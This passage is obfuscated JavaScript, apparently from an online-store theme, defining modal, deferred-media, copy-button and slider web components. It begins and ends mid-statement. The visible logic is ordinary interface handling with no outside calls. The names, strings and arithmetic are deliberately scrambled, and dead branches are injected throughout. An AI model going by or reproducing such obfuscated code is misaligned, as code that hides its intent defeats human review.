_0x19a77d[_0x48a24e(-207,104,2685,1400)](_0x5b5fcc.length,_0x2e6f32[_0x4730d8(1807,3037,2859,1928)]);_0x19a77d[_0x48a24e(-727,-1349,-864,389)](trapFocus,this,this[_0x48a24e(371,-761,-529,1279)+_0x48a24e(-160,579,2122,773)](_0x19a77d[_0x48a24e(2535,4609,1291,2929)])),window[_0x48a24e(-1304,2198,1812,243)+"dia"]()}[_0x28ed8b(3554,1323,1736,2308)](){var _0x309735={xBrBL:_0x3dbbe0(4057,1783,3827,5774)+"d",EFygr:_0x3dbbe0(2114,2612,4145,4256),lkhRC:_0x3dbbe0(2068,2038,3511,3498)+_0x3dbbe0(3166,1082,1263,-9),uNEJk:function(_0x16d3ad,_0x40e9f4){return _0x16d3ad(_0x40e9f4)}};function _0x3dbbe0(_0x3fc3ff,_0x2283d0,_0x2b52b7,_0x4fe5bf){return _0xcfc1fc(_0x2b52b7- -404,_0x2283d0,_0x2b52b7-4,_0x4fe5bf-275)}var _0x63aa01="2|0|1|4|3".split("|"),_0x3d53f9=7442+2906*-3+1276;function _0x4e1e21(_0x1457f7,_0x32ca3b,_0x391b46,_0x63c34b){return _0xcfc1fc(_0x1457f7- -310,_0x391b46,_0x391b46-348,_0x63c34b-414)}for(;;){switch(_0x63aa01[_0x3d53f9++]){case"0":document.body.dispatchEvent(new CustomEvent(_0x309735[_0x3dbbe0(6544,6466,4518,6410)]));continue;case"1":this[_0x4e1e21(4314,3652,3123,3792)+_0x4e1e21(1993,2317,-39,3267)](_0x309735[_0x3dbbe0(1402,1397,967,-653)]);continue;case"2":document.body.classList[_0x4e1e21(3080,2190,1127,4567)](_0x309735.lkhRC);continue;case"3":window[_0x4e1e21(1203,581,1762,-785)+_0x3dbbe0(1393,3080,2543,3190)]();continue;case"4":_0x309735[_0x3dbbe0(6421,6343,4629,6379)](removeTrapFocus,this[_0x3dbbe0(3004,4691,4444,3314)]);continue}break}}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){var _0x4ac051={};_0x4ac051[_0x5f0890(2471,2737,4035,3274)]="pPYWs",_0x4ac051[_0x5f0890(4987,3017,3580,3466)]=_0x5f0890(3840,2709,3103,4644),_0x4ac051.oixez="click";var _0x173b6d=_0x4ac051;function _0x5f0890(_0x7ac39d,_0x11a44c,_0x676f1b,_0x59e600){return _0x28ed8b(_0x7ac39d-220,_0x11a44c,_0x676f1b-164,_0x676f1b-1139)}super();let _0x4b7f51=this[_0x5f0890(4162,4245,2745,4436)+_0x341215(1555,2012,3474,-51)]("button:not"+_0x341215(2585,1042,2550,2561)+_0x341215(956,2333,2455,-85)+_0x5f0890(2191,1609,1593,2469)+_0x5f0890(4967,5779,4456,3884)+"_sound-btn)");function _0x341215(_0x45cd27,_0x32d56c,_0x56aadf,_0x4e7c99){return _0x28ed8b(_0x45cd27-62,_0x4e7c99,_0x56aadf-85,_0x45cd27-455)}_0x4b7f51&&_0x4b7f51[_0x5f0890(4103,5505,3919,4395)+_0x5f0890(5340,6117,5193,4017)](_0x173b6d[_0x341215(4112,4992,3362,2574)],()=>{var _0x4f3d43={};_0x4f3d43.MtfHp=function(_0x567514,_0x5caccd){return _0x567514+_0x5caccd};var _0x1a3542=_0x4f3d43;function _0x2a171e(_0x5a6a47,_0x4b7872,_0x430c53,_0x123198){return _0x5f0890(_0x5a6a47-185,_0x4b7872,_0x123198-104,_0x123198-9)}function _0x4ce4d2(_0x316258,_0x5678a3,_0xb4df6c,_0x13763a){return _0x5f0890(_0x316258-101,_0x13763a,_0x316258- -680,_0x13763a-134)}if(_0x2a171e(3808,4316,2098,3198)!==_0x173b6d[_0x2a171e(3806,3684,5574,4139)]){let _0x321d39=document["querySelec"+_0x4ce4d2(1559,393,2102,1108)](this[_0x2a171e(3319,2682,5338,4101)+"te"](_0x173b6d[_0x4ce4d2(2900,1761,4900,3301)]));_0x321d39&&_0x321d39[_0x2a171e(3250,4124,5318,4176)](_0x4b7f51)}else{if(_0x3c8af6(_0x54ea09))return _0x562f91(_0x3805dd)[_0x3034ec];!_0x97a5c2(_0x3fedb7)&&(_0xa06253.style[_0x593a8e]=_0x1a3542.MtfHp("",_0x3249e8))}})}}customElements.define(_0xcfc1fc(4179,4647,2774,5650)+"er",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){function _0x5e04db(_0x47c2ca,_0x33b118,_0x113713,_0x1b8534){return _0x28ed8b(_0x47c2ca-249,_0x47c2ca,_0x113713-327,_0x33b118- -24)}var _0xd120cc={};_0xd120cc.KOmAi='[id^="Defe'+_0x5e04db(2651,1535,1635,2421)+'r-"]';var _0x3113ef=_0xd120cc;super();let _0x23815a=this[_0x5e04db(2485,1582,3090,1051)+_0x3e3adf(1728,1236,1644,345)](_0x3113ef[_0x5e04db(3769,3653,3850,3980)]);if(!_0x23815a)return;function _0x3e3adf(_0x1f104b,_0x42c9bc,_0x4ceec1,_0x3aeb50){return _0xcfc1fc(_0x4ceec1- -399,_0x3aeb50,_0x4ceec1-19,_0x3aeb50-213)}_0x23815a["addEventLi"+_0x3e3adf(3926,5279,4598,4658)](_0x3e3adf(4638,2892,3327,3618),this[_0x5e04db(3358,2212,1149,924)+"t"][_0x5e04db(2420,2711,2716,3181)](this))}[_0xcfc1fc(3179,2386,3839,1901)+"t"](_0x3a7c51=!0){function _0x429fee(_0x33b412,_0x3f25e9,_0x5def02,_0x4ffa68){return _0x28ed8b(_0x33b412-265,_0x4ffa68,_0x5def02-484,_0x5def02-296)}function _0xbaeade(_0x41c80c,_0x2cdb46,_0x32b37e,_0x1a120b){return _0x28ed8b(_0x41c80c-225,_0x1a120b,_0x32b37e-382,_0x41c80c-78)}var _0x4b4e2a={dVKVR:function(_0x383942,_0x445109,_0x2522ba){return _0x383942(_0x445109,_0x2522ba)},OznlJ:_0xbaeade(965,2384,-242,-533),dPYtA:_0x429fee(23,1400,830,2796),ERyrf:_0xbaeade(2055,1017,942,3729),NqsdM:_0xbaeade(1241,1174,-384,-43)+_0x429fee(2474,3759,3845,2513)+_0x429fee(3073,4356,3061,2850),bzNSs:function(_0x27646c,_0x5de59e){return _0x27646c!==_0x5de59e}};if(window[_0xbaeade(648,1275,1442,-938)+"dia"](),!this[_0x429fee(2510,3955,3154,5100)+"te"](_0x4b4e2a[_0x429fee(2202,866,2327,1557)])){let _0x1a921e=document[_0x429fee(1494,-877,979,2912)+_0x429fee(2315,2686,3886,5394)](_0x4b4e2a[_0xbaeade(2416,3446,1826,2433)]);_0x1a921e[_0x429fee(239,1206,918,804)+"d"](this["querySelec"+_0xbaeade(1178,-484,2554,2515)](_0x4b4e2a[_0xbaeade(2544,733,661,3878)])[_0xbaeade(1009,570,-990,169)][_0xbaeade(2777,1344,2341,3429)+_0xbaeade(1917,864,1229,423)][_0xbaeade(2267,949,501,2539)](!0)),this[_0xbaeade(535,1988,357,-1193)+"te"](_0x4b4e2a[_0x429fee(3477,3242,2327,371)],!0);let _0x23785a=this[_0xbaeade(700,67,-301,41)+"d"](_0x1a921e["querySelec"+_0xbaeade(1178,2753,3002,1678)](_0x4b4e2a[_0xbaeade(3937,4071,5903,5582)]));if(_0x3a7c51)if(_0x4b4e2a[_0xbaeade(1786,1185,742,1355)]("cKlCo",_0x429fee(423,699,391,271))){var _0x2a6042=_0xbd4ad7.Slides.getAt(_0x13c571);_0x5a8144[_0x429fee(4472,5411,4024,3494)](_0x2a6042&&+_0x4b4e2a[_0xbaeade(409,2284,-562,912)](_0x4b4a00,_0x2a6042[_0xbaeade(257,441,42,-916)],_0x31521e)||_0x18dd7f[_0xbaeade(3846,3643,3830,3819)])}else _0x23785a.focus()}}}customElements[_0xcfc1fc(2431,876,544,2803)](_0xcfc1fc(1314,2579,53,2121)+"edia",DeferredMedia);class CopyButton extends HTMLElement{constructor(){var _0x12ceec={};_0x12ceec[_0x493326(3822,4716,4393,2619)]=_0x43c6b5(3396,1010,2638,2432)+"idden",_0x12ceec[_0x493326(1282,1502,1730,141)]=_0x43c6b5(1126,3586,2853,1808);var _0x5063cc=_0x12ceec,_0x59939a=(_0x43c6b5(1902,914,2839,4736)+"4").split("|"),_0x1ec4d0=12976+-8*1622;function _0x493326(_0x196f82,_0x220b60,_0x1f133c,_0xd3edac){return _0xcfc1fc(_0x196f82- -623,_0x220b60,_0x1f133c-126,_0xd3edac-74)}function _0x43c6b5(_0x57873a,_0x381491,_0x45bc37,_0x416aa9){return _0xcfc1fc(_0x45bc37- -873,_0x381491,_0x45bc37-112,_0x416aa9-161)}for(;;){switch(_0x59939a[_0x1ec4d0++]){case"0":super();continue;case"1":this[_0x493326(3301,4795,4747,4755)][_0x493326(1873,3167,1205,916)][_0x493326(2960,2507,4072,2425)](_0x5063cc[_0x493326(3822,4353,4681,4356)]);continue;case"2":this[_0x493326(3301,3448,3097,3938)].value=this[_0x493326(3547,3066,2566,1670)][_0x493326(1251,1169,-423,2736)][_0x43c6b5(481,3037,1791,2703)]();continue;case"3":this[_0x493326(3301,4150,2084,2504)]=document[_0x493326(1003,378,-450,629)+_0x43c6b5(3240,5033,3660,2296)](_0x493326(3301,1936,2511,4820));continue;case"4":this[_0x493326(3100,2593,1531,2152)+"stener"](_0x5063cc[_0x493326(1282,2137,2377,1522)],this[_0x493326(2714,2784,1283,1951)+"k"][_0x493326(3055,4161,4525,3129)](this));continue;case"5":this[_0x43c6b5(-298,2134,692,-1102)+"d"](this.textarea);continue}break}}[_0x28ed8b(2138,2789,759,2394)+"k"](_0x161b23){var _0x229b5f={vvuGw:"copy",pnWeD:"true",iCocM:function(_0x54a065,_0x1223ab,_0x549ae8){return _0x54a065(_0x1223ab,_0x549ae8)}};function _0x44ab67(_0x9d8f36,_0x1004d8,_0x26954b,_0x3cee45){return _0xcfc1fc(_0x26954b- -1323,_0x9d8f36,_0x26954b-388,_0x3cee45-158)}this.textarea.select(),document.execCommand(_0x229b5f[_0x422cf5(5261,4746,2417,4016)]),this.dataset[_0x44ab67(1438,1456,3225,3109)]=_0x229b5f[_0x44ab67(396,-1446,-110,1760)];function _0x422cf5(_0x4bc73a,_0x4fb4b4,_0x2d69b4,_0xde8c61){return _0xcfc1fc(_0xde8c61- -510,_0x4fb4b4,_0x2d69b4-127,_0xde8c61-260)}_0x229b5f[_0x422cf5(4096,2132,2344,3203)](setTimeout,()=>this[_0x44ab67(2793,2724,2847,2320)][_0x422cf5(4638,3237,4706,4038)]="false",-4400+-370*-20)}}customElements[_0x28ed8b(2081,2987,1246,1488)](_0x28ed8b(-1144,244,-1487,368)+"n",CopyButton);class SliderComponent extends HTMLElement{constructor(){var _0x1edad7={};_0x1edad7[_0x4aaf48(2212,1671,3526,3035)]=_0x4aaf48(3289,2419,2047,345)+'er-"]',_0x1edad7[_0x4aaf48(4095,3461,4539,4174)]=_0x5cbe1b(3759,2410,1925,2061)+'e-"]',_0x1edad7[_0x4aaf48(3722,1466,2085,1287)]=_0x4aaf48(4704,4093,4478,3696)+"unter--cur"+_0x5cbe1b(3326,2567,3921,3872),_0x1edad7[_0x4aaf48(5124,3700,4463,6358)]=_0x4aaf48(2792,5268,3929,4750)+"r]",_0x1edad7[_0x4aaf48(143,974,1203,1240)]=_0x4aaf48(6302,3031,4478,5124)+_0x4aaf48(25,1452,1449,1648)+"al";function _0x4aaf48(_0x4ae39f,_0x2b2ab7,_0x66048,_0x5dd49c){return _0xcfc1fc(_0x66048- -349,_0x4ae39f,_0x66048-221,_0x5dd49c-257)}_0x1edad7[_0x4aaf48(812,1436,1901,1559)]=_0x4aaf48(6297,5471,4432,6429)+_0x4aaf48(2527,4693,3194,4433)+'s"]',_0x1edad7[_0x5cbe1b(2172,2652,2866,1373)]=_0x4aaf48(5250,2875,4432,3872)+_0x5cbe1b(2179,2923,4702,3994),_0x1edad7[_0x5cbe1b(707,2696,1393,1765)]=_0x5cbe1b(1530,3592,3599,3391),_0x1edad7[_0x5cbe1b(6298,2807,6405,4371)]=_0x5cbe1b(886,1478,2914,2787)+_0x5cbe1b(4581,1907,3277,3778),_0x1edad7[_0x5cbe1b(951,1518,310,715)]=function(_0x504df8,_0x2f7d91){return _0x504df8===_0x2f7d91},_0x1edad7.xMsMh=_0x4aaf48(1157,3390,2245,1299),_0x1edad7[_0x4aaf48(4567,2492,2801,3529)]=function(_0x458ec3,_0x41bbc3){return _0x458ec3>_0x41bbc3},_0x1edad7[_0x5cbe1b(2532,3835,2741,2436)]=_0x4aaf48(5748,3867,4478,4176)+_0x4aaf48(2625,955,674,-675)+"k";function _0x5cbe1b(_0x1e129a,_0x14be33,_0x4f04e7,_0x2bb25a){return _0x28ed8b(_0x1e129a-186,_0x4f04e7,_0x4f04e7-272,_0x2bb25a-608)}var _0x371651=_0x1edad7;if(super(),this[_0x5cbe1b(733,3115,2783,1413)]=this["querySelec"+_0x5cbe1b(2987,2419,330,1708)](_0x371651.XkrJf),this[_0x5cbe1b(4562,4003,3648,4280)+"s"]=this[_0x5cbe1b(3825,3224,3739,2214)+_0x4aaf48(3644,2868,2822,3854)](_0x371651[_0x5cbe1b(6016,3645,3771,4553)]),this[_0x4aaf48(758,2950,2169,2262)+_0x5cbe1b(4260,1627,1522,2528)]=!1,this.currentPageElement=this[_0x4aaf48(376,682,2200,334)+_0x4aaf48(3575,2615,1694,2199)](_0x371651[_0x5cbe1b(1736,1792,2897,2099)]),this[_0x5cbe1b(1473,-594,1904,1394)]=document[_0x4aaf48(674,1323,2200,3893)+_0x5cbe1b(3056,3512,1906,2836)](_0x371651.FzWDJ),this[_0x4aaf48(899,524,999,2829)+_0x4aaf48(5063,3931,3773,4596)]=this["querySelec"+_0x5cbe1b(202,2099,2769,1708)](_0x371651[_0x5cbe1b(2157,1661,-161,1217)]),this[_0x5cbe1b(3454,2577,2419,2018)]=this.querySelector(_0x371651[_0x5cbe1b(3860,493,3344,1915)]),this[_0x4aaf48(2998,-165,1553,3032)]=this[_0x5cbe1b(4120,2647,2924,2214)+_0x5cbe1b(1153,662,3439,1708)](_0x371651[_0x4aaf48(1793,1675,1359,2873)]),this.hasDots=!1,this["scrollMult"+_0x5cbe1b(2056,693,1225,1808)]=isRtl?-1:-2381+-397*-6,!this[_0x5cbe1b(2191,405,740,1413)]||!this.nextButton)return;if(this[_0x4aaf48(3029,2340,1399,-351)]["addEventLi"+_0x4aaf48(4136,6055,4648,6249)](_0x5cbe1b(3368,3005,2187,4078),this[_0x4aaf48(1849,3828,3512,3511)][_0x5cbe1b(3066,1348,1572,3343)](this)),this[_0x4aaf48(3477,3195,2004,1062)][_0x4aaf48(5328,1551,3374,5233)+_0x5cbe1b(5731,3359,5820,4662)](_0x371651[_0x5cbe1b(547,3032,376,1765)],this[_0x4aaf48(4212,2480,3308,1302)+"ick"][_0x4aaf48(4720,3328,3329,2414)](this)),this[_0x4aaf48(3292,-82,1553,2073)][_0x5cbe1b(3567,3092,2096,3388)+"stener"](_0x4aaf48(4455,2293,3377,4468),this[_0x5cbe1b(2241,2137,4092,3322)+_0x5cbe1b(5651,5912,3519,4303)][_0x5cbe1b(1768,3681,1655,3343)](this)),this["sliderCont"+_0x5cbe1b(2094,-142,326,830)]=this.querySelector(_0x371651[_0x5cbe1b(3714,3690,4034,4371)]),this[_0x5cbe1b(6340,6368,5780,4598)+_0x5cbe1b(2614,1486,270,830)]&&this[_0x4aaf48(3572,2996,4584,3462)+_0x5cbe1b(2839,950,2243,830)]["querySelec"+_0x4aaf48(1045,-114,1694,1163)](_0x4aaf48(5414,3759,4478,5949)+_0x5cbe1b(-319,1977,-915,688)+"k"))for(var _0x389314=("3|0|1|6|4|"+_0x4aaf48(2558,4790,3502,3540))[_0x5cbe1b(5241,6438,5684,4722)]("|"),_0xa74f6c=0;;){switch(_0x389314[_0xa74f6c++]){case"0":this.internalVideos=this[_0x4aaf48(1717,1698,2200,4062)+_0x5cbe1b(2027,2216,2696,2836)]("internal-v"+_0x5cbe1b(4180,6257,6277,4749));continue;case"1":this[_0x5cbe1b(3410,3395,3504,1501)+"s"]=_0x371651[_0x5cbe1b(1828,-105,84,715)](this[_0x4aaf48(2216,5235,3821,4653)][_0x4aaf48(703,3485,1487,213)+"s"],_0x371651[_0x5cbe1b(2687,3760,4264,3150)])&&_0x371651[_0x5cbe1b(2210,1356,4089,2815)](this.internalVideos[_0x4aaf48(-141,-10,1847,2713)],9598+2*670+-10938);continue;case"2":this[_0x5cbe1b(3667,4832,5366,4598)+"rolLinksArray"][_0x5cbe1b(3759,2164,4168,3262)](_0x17729b=>_0x17729b[_0x5cbe1b(2251,4937,2397,3388)+_0x5cbe1b(4990,3309,4502,4662)](_0x5cbe1b(1687,1535,4508,3391),this[_0x4aaf48(2861,2292,3108,3387)+"e"][_0x5cbe1b(2451,4758,4112,3343)](this)));continue;case"3":this[_0x5cbe1b(536,3045,3316,1394)][_0x4aaf48(782,10,1847,3631)]<-2230*2+7639+-3177&&(document[_0x5cbe1b(728,3801,2304,2607)][_0x4aaf48(763,2526,825,-872)]="");continue;case"4":this["sliderControlLinksAr"+_0x4aaf48(3120,388,1859,1133)]=Array.from(this[_0x5cbe1b(6131,5978,5683,4598)+_0x5cbe1b(-205,2439,-799,830)]["querySelec"+_0x4aaf48(2685,2472,2822,3712)](_0x371651[_0x5cbe1b(2507,1147,864,2436)]));continue;case"5":this[_0x4aaf48(3042,2876,4387,2790)]=!0;continue;case"6":this["sliderFirs"+_0x5cbe1b(3708,3062,5941,4686)]=this[_0x4aaf48(-209,1489,1399,1507)][_0x5cbe1b(2898,670,3530,2214)+_0x4aaf48(-195,769,1694,1779)](_0x4aaf48(5355,2181,4020,2183)+_0x4aaf48(2136,3489,1718,814));continue}break}this[_0x4aaf48(503,589,1977,172)](),new ResizeObserver(_0x108364=>this[_0x4aaf48(1643,3099,1977,748)]())[_0x4aaf48(3568,4984,3439,4141)](this[_0x5cbe1b(1638,-104,1655,1413)])}linkToSlide(_0x4e1829){var _0x389401={};_0x389401[_0x28608d(3767,3089,5006,4474)]=_0x28608d(1952,89,3532,3388),_0x389401[_0x28608d(1639,1622,-329,-297)]=function(_0x36146e,_0x1d100f){return _0x36146e<_0x1d100f},_0x389401.urIVK=function(_0x565e6e,_0x3e9590){return _0x565e6e===_0x3e9590},_0x389401.NdlWm=_0x623a9a(1631,1088,2115,1599),_0x389401[_0x623a9a(3250,2784,4172,3473)]=_0x623a9a(1665,1575,2728,861);function _0x623a9a(_0x19ecd4,_0xa2148f,_0x16805a,_0x3430ae){return _0x28ed8b(_0x19ecd4-151,_0x3430ae,_0x16805a-337,_0x19ecd4-1202)}_0x389401.MWsbp=_0x28608d(3053,2581,2255,2067),_0x389401[_0x623a9a(3232,4400,1849,4886)]=function(_0x37d108,_0x398c0b){return _0x37d108-_0x398c0b},_0x389401.GParS=function(_0x541f3f,_0x3df30f){return _0x541f3f+_0x3df30f},_0x389401[_0x623a9a(1963,2604,136,1685)]=function(_0x1dbb00,_0x55ea55){return _0x1dbb00*_0x55ea55},_0x389401[_0x28608d(4481,3055,5516,3506)]=function(_0x43c7a3,_0x3107c5){return _0x43c7a3*_0x3107c5},_0x389401[_0x28608d(2579,2474,1025,1707)]=_0x623a9a(3965,5368,3119,4018);var _0x503f47=_0x389401;_0x4e1829["preventDef"+_0x623a9a(1860,741,3032,3012)]();let _0x3fca99=this[_0x28608d(4841,3921,5687,3284)+_0x623a9a(2739,1846,3718,2845)+"ray"][_0x623a9a(3480,4409,3880,1440)](_0x4e1829[_0x28608d(2928,3989,1162,3129)+_0x623a9a(3812,1920,2771,5417)]),_0x4e68f3=-1811*-5+4718+-13773;for(let _0x2390d1=0;_0x503f47.Ckuzf(_0x2390d1,_0x3fca99);_0x2390d1++)if(_0x503f47[_0x28608d(4790,4683,6409,4303)](_0x503f47.NdlWm,_0x503f47[_0x28608d(2899,3930,1686,2846)])){let _0x13b2ac=_0x2500aa[_0x1dcb43][_0x623a9a(2808,833,2271,1266)+_0x28608d(1951,2626,3577,48)](_0x503f47[_0x28608d(3767,5394,4604,4293)]);_0x13b2ac&&!this[_0x28608d(1458,2612,-55,1601)]&&_0x13b2ac[_0x28608d(4574,5288,5597,4572)]()}else this["sliderCont"+_0x28608d(2388,1394,2709,636)+"ray"][_0x2390d1][_0x623a9a(2755,3184,2993,1747)][_0x623a9a(2774,3377,4684,1633)](_0x503f47[_0x28608d(2919,4183,4644,2463)])&&_0x4e68f3++;let _0x2f8cff=_0x503f47[_0x28608d(2881,4287,3565,2948)](_0x3fca99,_0x4e68f3),_0x1df910=_0x503f47[_0x623a9a(3232,2822,3523,3201)](_0x503f47.GParS(_0x2f8cff,-9827*-1+-2*290+3*-3082),this[_0x623a9a(3912,5666,5191,3658)+"e"]),_0x31e999=_0x503f47[_0x623a9a(1963,2486,2259,1223)](this[_0x623a9a(2007,3566,3696,3664)][_0x623a9a(1301,726,2711,2916)],this["scrollMult"+_0x28608d(2051,571,3842,3075)]);function _0x28608d(_0x306eca,_0x3be2f6,_0x210618,_0x185986){return _0xcfc1fc(_0x306eca- -92,_0x210618,_0x210618-421,_0x185986-207)}let _0x33067d=_0x503f47.GParS(_0x31e999,_0x503f47[_0x623a9a(1963,1366,1973,2881)](this[_0x623a9a(3140,4658,5172,3263)+"tItemNode"][_0x623a9a(3586,2571,4073,1961)+"h"],_0x1df910));this.slider[_0x623a9a(3614,5066,1988,5498)]({left:_0x503f47[_0x28608d(4481,3577,4441,3799)](_0x33067d,this[_0x28608d(2156,1651,479,810)+_0x623a9a(2402,1061,4103,2007)]),behavior:_0x503f47.jKswO})}[_0xcfc1fc(2326,349,976,3917)](){var _0x1ca5e4={};_0x1ca5e4.invsO=function(_0x471858,_0x597104){return _0x471858<_0x597104},_0x1ca5e4[_0x2ff12f(2962,2146,1153,1502)]=function(_0x30a5c2,_0x5a5e6e){return _0x30a5c2!==_0x5a5e6e},_0x1ca5e4.fBdNW=_0x2ff12f(1024,1619,-460,2165),_0x1ca5e4[_0x2ff12f(3209,2643,3778,1960)]=_0x2ff12f(192,-1672,436,-49),_0x1ca5e4[_0x215a19(3480,3616,4962,4635)]=function(_0x3270cd,_0x2dda5b){return _0x3270cd-_0x2dda5b},_0x1ca5e4[_0x215a19(1795,3773,1045,3063)]=function(_0x4924fb,_0x36015b){return _0x4924fb*_0x36015b};function _0x2ff12f(_0x59f5f0,_0xfe568c,_0x3138c4,_0x3d9ab9){return _0x28ed8b(_0x59f5f0-326,_0x3138c4,_0x3138c4-418,_0x59f5f0- -494)}_0x1ca5e4[_0x215a19(4146,2526,4896,5584)]=function(_0x326149,_0x1137dd){return _0x326149/_0x1137dd},_0x1ca5e4[_0x2ff12f(377,2046,698,448)]=function(_0x622e3,_0x593139){return _0x622e3-_0x593139},_0x1ca5e4[_0x215a19(4054,5150,2445,2065)]=function(_0x5bbfb6,_0x59eaa8){return _0x5bbfb6-_0x59eaa8};var _0x2c1fd9=_0x1ca5e4;if(this["sliderItem"+_0x215a19(2315,1995,386,1151)]=Array[_0x215a19(2386,2624,1517,1161)](this[_0x215a19(3827,3628,4096,2825)+"s"])[_0x2ff12f(3550,5166,1974,4900)](_0x2f6b22=>_0x2f6b22[_0x2ff12f(1890,104,3163,1021)+"h"]>0),_0x2c1fd9.invsO(this[_0x2ff12f(3178,3459,3294,4959)+_0x215a19(2315,2832,2082,2931)][_0x2ff12f(759,493,-632,1412)],-18251+18253*1)){if(_0x2c1fd9[_0x215a19(3611,4648,3774,5252)](_0x2c1fd9[_0x215a19(4253,3902,3640,6053)],_0x2c1fd9[_0x215a19(3858,5185,2114,4302)]))return;this[_0x2ff12f(3459,2144,4063,2031)+_0x215a19(3084,4087,2956,1455)][_0x215a19(1708,1406,1642,1555)][_0x2ff12f(2146,2147,1462,2434)](_0x2ff12f(1487,3172,96,2270)+"ng")}let _0x5ca593=this[_0x2ff12f(3178,2458,2566,3384)+_0x215a19(2315,3069,933,2028)][11174+-2*5587].offsetLeft*this[_0x2ff12f(811,1006,1615,2612)+"iplier"];this[_0x2ff12f(3178,2274,1925,1676)+"Offset"]=_0x2c1fd9.ncwWo(_0x2c1fd9[_0x2ff12f(1146,-849,354,1491)](this["sliderItem"+_0x2ff12f(1666,1280,3577,3507)][-4*-1976+177+-8080][_0x2ff12f(2346,1990,437,3797)],this[_0x215a19(1460,-54,1539,2536)+_0x215a19(1355,-212,2609,9)]),_0x5ca593),this[_0x215a19(1760,544,2097,99)+"age"]=Math[_0x2ff12f(373,-702,-1007,-1183)](_0x2c1fd9[_0x2ff12f(3497,2385,4897,3553)](_0x2c1fd9[_0x2ff12f(377,-1592,1945,-890)](this.slider[_0x2ff12f(1890,674,2032,40)+"h"],_0x5ca593),this[_0x215a19(3827,2228,1810,1933)+"Offset"]));function _0x215a19(_0x516120,_0xb94dcd,_0x588f01,_0x22c286){return _0xcfc1fc(_0x516120- -788,_0x588f01,_0x588f01-6,_0x22c286-465)}this[_0x2ff12f(2261,1482,3087,2517)]=_0x2c1fd9[_0x2ff12f(3405,4114,2845,3030)](this[_0x215a19(3827,2096,5329,2859)+_0x215a19(2315,505,2270,448)][_0x2ff12f(759,1166,1877,-372)],this[_0x2ff12f(1111,2255,1975,-537)+_0x215a19(926,2189,-888,-320)])+(-1730+-1*-1731),this.update()}[_0x28ed8b(3976,3356,2250,3515)](){function _0x55b5f4(_0x454ac8,_0x2a99fc,_0x3268b8,_0x488cb2){return _0xcfc1fc(_0x2a99fc- -1416,_0x488cb2,_0x3268b8-143,_0x488cb2-35)}this[_0x53df09(4100,4508,5101,2769)+"s"]=this[_0x55b5f4(1200,1133,2205,-423)+_0x55b5f4(3125,1755,3473,2747)](_0x55b5f4(1815,980,1755,1092)+_0x55b5f4(-201,1804,1933,1144));function _0x53df09(_0x31f352,_0x1eceb6,_0x1b2e28,_0x5b017b){return _0xcfc1fc(_0x1eceb6- -107,_0x31f352,_0x1b2e28-134,_0x5b017b-198)}this[_0x53df09(4054,2219,1851,2229)]()}update(){var _0x2b77e1={};_0x2b77e1[_0x4a41d9(806,1477,1465,2099)]=_0x4a41d9(1561,3491,4829,2492)+_0x4a41d9(463,236,-113,-31)+_0x4a41d9(205,1143,2650,2601),_0x2b77e1.roICj="slider-cou"+_0x4a41d9(-614,372,774,1916)+_0x4ff324(-54,-682,-1694,-477),_0x2b77e1[_0x4a41d9(106,29,1831,-993)]=_0x4ff324(-100,-600,-65,-1632)+"nt",_0x2b77e1.WemTM="hidden",_0x2b77e1[_0x4ff324(-186,-1464,1064,868)]=function(_0x3f1ee9,_0x4799ec){return _0x3f1ee9===_0x4799ec},_0x2b77e1[_0x4a41d9(1304,1701,2796,3647)]=_0x4a41d9(370,1685,557,864),_0x2b77e1.OFOHu="cARen",_0x2b77e1.VETey=_0x4ff324(1024,1755,2652,2088),_0x2b77e1[_0x4a41d9(1398,150,-1164,38)]=function(_0x210f18,_0x342517){return _0x210f18!=_0x342517},_0x2b77e1.ApinC=_0x4ff324(474,1678,-741,877),_0x2b77e1[_0x4a41d9(127,2085,1305,3985)]=_0x4ff324(3290,2471,3522,2004)+_0x4ff324(1352,700,2660,-467)+_0x4a41d9(482,-104,-1129,-1504),_0x2b77e1.oEzuB=function(_0x2fa35a,_0x18e325){return _0x2fa35a!==_0x18e325},_0x2b77e1.foJqq=_0x4a41d9(2290,560,655,317),_0x2b77e1[_0x4ff324(2657,4306,2624,1e3)]=function(_0x298ace,_0xe5b3ad){return _0x298ace+_0xe5b3ad},_0x2b77e1[_0x4ff324(969,722,-310,2266)]=function(_0x835cc2,_0x19ee75){return _0x835cc2/_0x19ee75},_0x2b77e1[_0x4ff324(-307,299,-360,-978)]=function(_0x70b060,_0x662db5){return _0x70b060*_0x662db5},_0x2b77e1[_0x4ff324(2411,3422,603,3488)]="TEEZk",_0x2b77e1[_0x4a41d9(1524,3558,3287,3333)]=_0x4a41d9(3890,2583,4087,3375),_0x2b77e1.xmLVO=function(_0x281640,_0x2822d5){return _0x281640!=_0x2822d5},_0x2b77e1[_0x4ff324(2628,4448,2416,2375)]="slideChanged",_0x2b77e1[_0x4ff324(1744,764,3735,3783)]=function(_0x5840b0,_0x3e742c){return _0x5840b0-_0x3e742c},_0x2b77e1[_0x4ff324(2469,1426,2470,4491)]=function(_0x335101,_0x1fff3c){return _0x335101===_0x1fff3c},_0x2b77e1[_0x4ff324(3270,1701,3748,1350)]=_0x4ff324(1988,1655,195,31),_0x2b77e1.HslBc=function(_0x66a7f5,_0xb42258){return _0x66a7f5-_0xb42258};var _0x34c4bf=_0x2b77e1;function _0x4ff324(_0x3decd5,_0x3a245b,_0x58bbb3,_0xaf1e4a){return _0xcfc1fc(_0x3decd5- -1570,_0x3a245b,_0x58bbb3-429,_0xaf1e4a-167)}if(!this[_0x4a41d9(799,467,-834,1659)]||!this[_0x4a41d9(2214,621,1877,579)]){if(_0x34c4bf[_0x4ff324(3043,3532,3091,4568)](_0x34c4bf[_0x4ff324(1644,2125,9,-357)],_0x4ff324(2603,2790,1273,3806)))return;{const _0xb44878=_0x5f10e1[_0x4ff324(56,-243,312,883)+"ent"]("body");_0xb44878.innerHTML=_0x4fc5b9.h,_0x271ca9["querySelec"+_0x4a41d9(2161,1890,3744,2420)](_0x34c4bf[_0x4a41d9(340,1477,2862,2445)]).forEach(_0x312c2c=>{function _0x4c9b4a(_0x311f13,_0x440b75,_0x322cc3,_0x14f1f3){return _0x4ff324(_0x440b75-1361,_0x14f1f3,_0x322cc3-387,_0x14f1f3-301)}function _0x6946a5(_0x217eaf,_0x21deb2,_0x499027,_0x5be719){return 